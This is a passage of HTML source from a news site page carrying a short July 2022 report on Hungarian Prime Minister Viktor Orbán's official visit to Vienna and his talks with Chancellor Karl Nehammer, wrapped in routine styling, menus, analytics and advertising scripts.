        .price ins,
        .list-view .price,
        .product-detail-wrap .price,
        .product-detail-wrap .product_meta > * span:hover, .product-detail-wrap .product_meta > * a:hover,
        .cart .quantity .input-group-addon:hover ,
        .woocommerce-tabs #reviews .bypostauthor .comment-text .meta > strong,
        .sidebar .widget_tabs_post .widget-title li.active a,
        .sidebar .widget_tabs_post .widget-title li a:hover, .sidebar .widget_tabs_post .widget-title li a:focus, .sidebar .widget_tabs_post .widget-title li a:active ,
        .widget.about .redmag-social-icon a:hover,
        .widget-product .group-title .link-cat:hover,
        .post-list .entry-header .posted-on a:hover,
        .post-list .author strong:hover,
        .box-list .name-category,
        .box-list .name-category > a,
        .post-cat ,
        .entry-title > a:hover,
        .entry-avatar .author-title,
        .entry-avatar .author-link,
        .post-comment .fa,
        #comments .text-user > a,
        .post-related .author-link:hover,
        .item-related .post-title > a:hover ,
        .entry_pagination .pagination .fa,
        .entry_pagination .pagination .page-numbers:hover .fa ,
        .entry_pagination .page-numbers i,
        .entry_pagination .page-numbers:hover ,
        .entry_pagination .page-numbers .btn-next,
        .entry-content a,
        .pagination .current,.post-list .article-meta a:hover,.pagination .nav-links a:hover,
        .post-grid .article-meta a:hover,
        .wrapper-filter li.active .cat-item,
        .article-meta a:hover,
        #na-menu-primary ul > li.current-menu-item > a,
        .post-tran .entry-title a:hover,
        #na-menu-primary ul > li.current-menu-item[class*="-has-children"] > a:before,
        .posted-on:hover i,
        #na-menu-primary ul > li.current-menu-item:hover > a, #na-menu-primary ul > li.current-menu-item:focus > a,
        .video-trans .entry-title a:hover,
        .button:hover, .button:focus, .button:active, .button.active,
        .sidebar .widget_tabs_post .widget-title li.active a:hover, .sidebar .widget_tabs_post .widget-title li.active a:focus, .sidebar .widget_tabs_post .widget-title li.active a:active,
        .byline:hover i,
        .cat_readmore,a:hover, a:focus,
        .cat_readmore:after,
        .entry-meta a:hover,
        .box-videos .video-carousel .slick-dots li.slick-active button::before, .box-videos .video-carousel .slick-dots li:hover button::before,
        .box-videos .title-right a,
        .entry_pagination .pagination .page-numbers:hover .fa, .entry_pagination .pagination .page-numbers:hover span
        {
          color: #02205f;
        }

       .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,.button.active ,
        .open .button.dropdown-toggle,
        .form-control:focus,
        .searchform .form-control:focus, .woocommerce-product-search .form-control:focus,
        .page-links span.page-numbers:hover ,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        #loadmore-button:hover,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active,
        .page-content .vc_btn3.vc_btn3-style-custom,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active,
        .btn-checkout ,
        .btn-order,
        .woocommerce-tabs li.resp-tab-item.active,
        .product-block.border:hover ,
        .variations_form.cart .att_img:hover > img, .variations_form.cart .att_img.selected > img,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        blockquote,.btn-primary,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
         .newsletters .btn-newsletter:hover,.button.active,
         input[type="submit"], input[type="submit"]:hover,
         .widget .widgettitle:before, .widget .widgettitle:after,
         .button.loading,
         .search-transition-wrap .searchform .input-group, .search-transition-wrap .woocommerce-product-search .input-group
        {
          border-color: #02205f;
        }
        .post-tran .post-cat a:hover{
            color:white;
        }

	
</style>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.5' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.3.7' id='responsive-lightbox-infinite-scroll-js'></script>
<script id="responsive-lightbox-js-before" type="text/javascript">
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/dunav.at\/wp-admin\/admin-ajax.php","nonce":"3ff0cc3703","preview":false,"postId":82283,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://dunav.at/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.5' id='responsive-lightbox-js'></script>
<script></script><link rel="https://api.w.org/" href="https://dunav.at/wp-json/" /><link rel="alternate" type="application/json" href="https://dunav.at/wp-json/wp/v2/posts/82283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dunav.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://dunav.at/?p=82283' />
<link rel="alternate" type="application/json+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Forban-danas-u-poseti-becu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dunav.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdunav.at%2Forban-danas-u-poseti-becu%2F&#038;format=xml" />

<script async src="//adserver.adape.io/www/delivery/asyncjs.php"></script>
    <meta property="fb:app_id" content="" />
        <meta property="fb:app_id" content="" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dunav.at/wp-content/uploads/2018/03/cropped-Dunav-at-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#menu-item-59818 .sub-menu, #menu-item-59791 .sub-menu { 
	overflow-y:scroll; 
	height: 500px; 
}

@media (max-width: 767px) { 
	#menu-item-59818, #menu-item-59791 
	.sub-menu {height: 300px;
	}
}

@media (max-width: 1199px){
.slicknav_nav {
bottom:0; overflow-y: scroll; min-height: 102vh;
}}

.cat-cust-feat img {
	display:block;
	margin: 0 auto;
}

@media only screen and (max-width: 1199px) {
.searchform-mini .ti-search {
	color:#02205F!important;
		font-weight: bold;
}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800" rel="stylesheet">
	
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-M5THQZ6');
	</script>
    <script data-ad-client="ca-pub-5391901373771991" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-82283 single-format-standard ima-sidebar wpb-js-composer js-comp-ver-7.0 vc_responsive">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=149172811760613&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M5THQZ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div id="page" class="wrapper site">
    <div class="canvas-overlay"></div>
     <div class="language mobile">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/orban-danas-u-poseti-becu/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
<header id="masthead" class="site-header header-left">
    <div id="redmag-header">
        <div class="header-inner">
            <div class="header-content-logo container">
                            <div class="site-logo" id="logo">
            <a href="https://dunav.at/" rel="home">
                                    <img src="https://dunav.at/wp-content/uploads/2018/03/Dunav-logo.png" alt="Dunav.at" />
                

            </a>
        </div>
                                        <div class="header-middle">
                        <div id="text-5" class="widget first widget_text">			<div class="textwidget">
</div>
		</div>                    </div>
            </div>
            <div class="header-content-right hidden-md hidden-lg">
                <div class="searchform-mini searchform-moblie hidden-md hidden-lg">
                    <button class="btn-mini-search"><i class="ti-search"></i></button>
                </div>
                <div class="searchform-wrap search-transition-wrap redmag-hidden">
                    <div class="search-transition-inner">
                        <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                        <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                    </div>
                </div>
            </div>
            <div class="header-content bar header-fixed">
                <div class="redmag-header-content container">
                    <!-- Menu-->
                    <div id="na-menu-primary" class="nav-menu clearfix">
                        <nav class="text-center na-menu-primary clearfix">
                            <ul id="menu-glavni-meni" class="nav navbar-nav na-menu mega-menu"><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1135"><a href="https://dunav.at/">Početna</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1255"><a href="https://dunav.at/novosti/">Novosti</a>
<ul class="sub-menu">
	<li id="menu-item-1303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1303"><a href="https://dunav.at/novosti/">Sve novosti</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1259"><a href="https://dunav.at/novosti/regija/">Regija</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1256"><a href="https://dunav.at/novosti/austrija/">Austrija</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1260"><a href="https://dunav.at/novosti/svijet/">Svijet</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://dunav.at/novosti/crna-hronika/">Crna hronika</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1258"><a href="https://dunav.at/novosti/kolumne/">Kolumne</a></li>
	<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://dunav.at/novosti/intervju/">Intervju</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1242"><a href="https://dunav.at/biznis/">Biznis</a>
<ul class="sub-menu">
	<li id="menu-item-1304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1304"><a href="https://dunav.at/biznis/">Sve iz Biznisa</a></li>
	<li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1245"><a href="https://dunav.at/biznis/novac/">Novac</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246"><a href="https://dunav.at/biznis/privreda/">Privreda</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://dunav.at/biznis/tehnologija/">Tehnologija</a></li>
	<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1243"><a href="https://dunav.at/analize/">Analize</a></li>
	<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://dunav.at/konferencije/">Konferencije</a></li>
</ul>
</li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1248"><a href="https://dunav.at/magazin/">Magazin</a>
<ul class="sub-menu">
	<li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://dunav.at/magazin/">Sve iz magazina</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1249"><a href="https://dunav.at/magazin/film/">Film</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://dunav.at/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://dunav.at/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-4839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4839"><a href="https://dunav.at/magazin/eventi/">Eventi</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4840"><a href="https://dunav.at/magazin/network/">Network</a></li>
	<li id="menu-item-14222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14222"><a href="https://dunav.at/magazin/klubovi/">Klubovi</a></li>
</ul>
</li>
<li id="menu-item-4053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4053"><a href="https://dunav.at/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4054"><a href="https://dunav.at/lifestyle/food-wine/">Food &#038; Wine</a></li>
	<li id="menu-item-4055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4055"><a href="https://dunav.at/lifestyle/zdrav-zivot/">Zdrav život</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1261"><a href="https://dunav.at/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://dunav.at/sport/">Sve iz Sporta</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1262"><a href="https://dunav.at/sport/fudbal/">Fudbal</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1263"><a href="https://dunav.at/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://dunav.at/sport/tenis/">Tenis</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://dunav.at/sport/ostali-sportovi/">Ostali sportovi</a></li>
</ul>
</li>
<li id="menu-item-2836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2836"><a href="#">Vodiči</a>
<ul class="sub-menu">
	<li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2860"><a href="https://dunav.at/studiranje-u-becu/">Studiranje u Beču</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a href="https://dunav.at/posao-u-becu/">Posao u Beču</a></li>
	<li id="menu-item-2838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2838"><a href="https://dunav.at/turisticke-posjete/">Turističke posjete</a></li>
</ul>
</li>
<li id="menu-item-59818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-59818"><a href="https://dunav.at/grad-bec/">Grad Beč</a>
<ul class="sub-menu">
	<li id="menu-item-59825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59825"><a href="https://dunav.at/grad-bec/gradonacelnik/">Gradonačelnik</a></li>
	<li id="menu-item-59819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59819"><a href="https://dunav.at/grad-bec/alsergrund/">Alsergrund</a></li>
	<li id="menu-item-59820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59820"><a href="https://dunav.at/grad-bec/brigittenau/">Brigittenau</a></li>
	<li id="menu-item-59821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59821"><a href="https://dunav.at/grad-bec/dobling/">Döbling</a></li>
	<li id="menu-item-59822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59822"><a href="https://dunav.at/grad-bec/donaustadt/">Donaustadt</a></li>
	<li id="menu-item-59823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59823"><a href="https://dunav.at/grad-bec/favoriten/">Favoriten</a></li>
	<li id="menu-item-59824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59824"><a href="https://dunav.at/grad-bec/floridsdorf/">Floridsdorf</a></li>
	<li id="menu-item-59826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59826"><a href="https://dunav.at/grad-bec/hernals/">Hernals</a></li>
	<li id="menu-item-59827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59827"><a href="https://dunav.at/grad-bec/hietzing/">Hietzing</a></li>
	<li id="menu-item-59828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59828"><a href="https://dunav.at/grad-bec/innere-stadt/">Innere Stadt</a></li>
	<li id="menu-item-59829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59829"><a href="https://dunav.at/grad-bec/josefstadt/">Josefstadt</a></li>
	<li id="menu-item-59830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59830"><a href="https://dunav.at/grad-bec/landstrase/">Landstraße</a></li>
	<li id="menu-item-59831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59831"><a href="https://dunav.at/grad-bec/leopoldstadt/">Leopoldstadt</a></li>
	<li id="menu-item-59832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59832"><a href="https://dunav.at/grad-bec/liesing/">Liesing</a></li>
	<li id="menu-item-59833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59833"><a href="https://dunav.at/grad-bec/margareten/">Margareten</a></li>
	<li id="menu-item-59834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59834"><a href="https://dunav.at/grad-bec/mariahilf/">Mariahilf</a></li>
	<li id="menu-item-59835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59835"><a href="https://dunav.at/grad-bec/meidling/">Meidling</a></li>
	<li id="menu-item-59836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59836"><a href="https://dunav.at/grad-bec/neubau/">Neubau</a></li>
	<li id="menu-item-59837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59837"><a href="https://dunav.at/grad-bec/ottakring/">Ottakring</a></li>
	<li id="menu-item-59838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59838"><a href="https://dunav.at/grad-bec/penzing/">Penzing</a></li>
	<li id="menu-item-59839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59839"><a href="https://dunav.at/grad-bec/rudolfsheim-funfhaus/">Rudolfsheim-Fünfhaus</a></li>
	<li id="menu-item-59840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59840"><a href="https://dunav.at/grad-bec/simmering/">Simmering</a></li>
</ul>
</li>
</ul>                        </nav>
                        
                    </div>
                    <div class="language">
                                <ul>
                                    	<li class="lang-item lang-item-119 lang-item-bs current-lang lang-item-first"><a  lang="bs-BA" hreflang="bs-BA" href="https://dunav.at/orban-danas-u-poseti-becu/">B/H/S</a></li>
	<li class="lang-item lang-item-229 lang-item-de no-translation"><a  lang="de-DE" hreflang="de-DE" href="https://dunav.at/de/">Deutsch</a></li>
                                </ul>

                            </div>
                    <!--Seacrch & Cart-->
                    <div class="header-content-right">
                        <div class="searchform-mini ">
                            <button class="btn-mini-search"><i class="ti-search"></i></button>
                        </div>
                        <div class="searchform-wrap search-transition-wrap redmag-hidden">
                            <div class="search-transition-inner">
                                <form method="get"  class="searchform" action="https://dunav.at/">

    <div class="input-group">
        <input type="text" class="form-control" placeholder="Pretraga..." value="" name="s" />
        <span class="input-group-btn">
            <button class="btn btn-primary"><i class="ti-search"></i></button>
        </span>
    </div>

</form>                                <button class="btn-mini-close pull-right"><i class="ti-close"></i></button>
                            </div>
                        </div>

                    </div>
                </div>
        </div>
        </div>
    </div>

</header><!-- .site-header -->    <div id="content" class="site-content"><div class="wrap-content" role="main">
    <div class="container wrap-content-inner">
                
        <div class="row">
            
                    <div class="main-content sidebar-right col-sx-12 col-sm-12 col-md-9 col-lg-9">
                    <div class="content-inner">
                    <div class="box box-article">
    <article id="post-82283" class="post-82283 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
	            <header class="entry-header-title">
                <h1 class="entry-title">Orban danas u poseti Beču</h1>				</header>
			
		<div class="custom-lead"><p>Mađarski premijer Viktor Orban doputovaće danas u jednodnevnu zvaničnu posetu Austriji.</p>
</div>		<div class="entry-header clearfix">
            <!-- .entry-header -->
                        <div class="entry-avatar clearfix">
			<div class="cat-custom"><a href="https://dunav.at/novosti/austrija/">Austrija</a></div>
                <span class="post-date">
                    28. 07. 2022.                </span>
                <div class="entry-header-share">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/orban-danas-u-poseti-becu/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/orban-danas-u-poseti-becu/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/orban-danas-u-poseti-becu/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/orban-danas-u-poseti-becu/&media=https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png&description=Orban danas u poseti Beču" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>
        </div>
		

        
                                                <div class="post-image single-image ">
                        <img width="748" height="464" src="https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png" class="attachment-redmag-single-post size-redmag-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png 748w, https://dunav.at/wp-content/uploads/2022/07/gvjfg-1-300x186.png 300w" sizes="(max-width: 748px) 100vw, 748px" />                    </div>
                            
                <div class="entry-content">

            <p>Glavne teme razgovora sa kancelarom Karlom Nehamerom, kako je najavljeno u Beču, biće rat u Ukrajini i njegove posledice, ali i prekogranična saradnja u borbi protiv ilegalne migracije.</p><div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="320" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>
<p>Nehamer je najavio da će Orbanu postaviti i pitanje u vezi sa njegovom nedavnom izjavom o tome da Mađari ne žele mešanje rasa, kao i u vezi sa Nemačkom i gasnim komorama. Najavljeno je da će Nehamer i Orban razgovarati i o Zapadnom Balkanu, odnosno naporima da se podstakne proces proširenja Evropske unije.</p>
<p style="text-align: right;">(B92.net/Agencije)</p>
        </div>
       <div style="display:block;margin:0 auto;text-align:center;" ><ins data-revive-zoneid="321" data-revive-id="c6749aa8ee87cd121b641db354802e41"></ins></div>    <!--    Author bio.-->
        <div class="entry-footer clearfix">
            <div class="entry-footer-social clearfix">
                <div class="entry-footer-left">
                    
    
                </div>
                <div class="entry-footer-right">
                    <div class="social share-links clearfix">
        <div class="count-share">
        <ul class="social-icons list-unstyled list-inline">
                            <li class="social-item facebook">
                    <a href="https://www.facebook.com/sharer.php?u=https://dunav.at/orban-danas-u-poseti-becu/" title="facebook" class="post_share_facebook facebook" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600');return false;">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                </li>
                                        <li class="social-item twitter">
                    <a href="https://twitter.com/share?url=https://dunav.at/orban-danas-u-poseti-becu/" title="twitter" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600');return false;" class="product_share_twitter twitter">
                        <i class="fa fa-twitter"></i>
                        Twitter                    </a>
                </li>
                                        <li class="social-item google">
                    <a href="https://plus.google.com/share?url=https://dunav.at/orban-danas-u-poseti-becu/" class="googleplus" title="google +" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                        <i class="fa fa-google-plus"></i>
                        Google+                    </a>
                </li>
                                                    <li class="social-item pinterest">
                    <a href="https://pinterest.com/pin/create/button/?url=https://dunav.at/orban-danas-u-poseti-becu/&media=https://dunav.at/wp-content/uploads/2022/07/gvjfg-1.png&description=Orban danas u poseti Beču" title="pinterest" class="pinterest">
                        <i class="fa fa-pinterest"></i>
                        Pinterest                    </a>
                </li>
                    </ul>
    </div>
</div>
                </div>
            </div>

        </div>
    </article>
</div>
<div class="box box-author">
    </div>
		<div class="post-related widget">
			<h3 class="widgettitle">Pročitajte još</h3>
			<div class="row archive-blog">
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-50974 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/ljeto-u-becu-fitness-centri-pod-vedrim-nebom/" class="bgr-item hidden-xs"></a>
                        <a href="https://dunav.at/ljeto-u-becu-fitness-centri-pod-vedrim-nebom/">
                            <img src="https://dunav.at/wp-content/uploads/2020/07/1595849385.517-496x290.jpg" alt="post-image"/>
                        </a>
                                                <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    </div>
                                <div class="article-content">
                    <div class="entry-header clearfix">
                        <h3 class="entry-title"><a href="https://dunav.at/ljeto-u-becu-fitness-centri-pod-vedrim-nebom/" rel="bookmark">Ljeto u Beču: Fitness centri pod vedrim nebom</a></h3>                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/dijana/">Aldijana</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/ljeto-u-becu-fitness-centri-pod-vedrim-nebom/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-28T11:00:15+02:00">28/07/2020</time></a></span>
		
                    </div>
                    <div class="entry-content">
                        <div>
                            Takva besplatna vježbališta pod vedrim nebom, koja prije svega služe poboljšanju motoričkih sposobnosti, smještena su u okrugu Donaustadt pored azila za životinje TierQuarTier i...                        </div>
                        <a  class="btn-read" href="https://dunav.at/ljeto-u-becu-fitness-centri-pod-vedrim-nebom/">VIŠE</a>
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
						</div>
										<div class="col-md-6 col-sm-6 col-xs-6 col-lg-4 item-related col-item description-hidden ">
							
<article class="post-item post-grid clearfix post-36031 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                                                            <div class="post-image">
                        <a href="https://dunav.at/skijasica-tesko-povrijedjena-u-sudaru-sa-turistom-iz-bih/" class="bgr-item hidden-xs"></a>
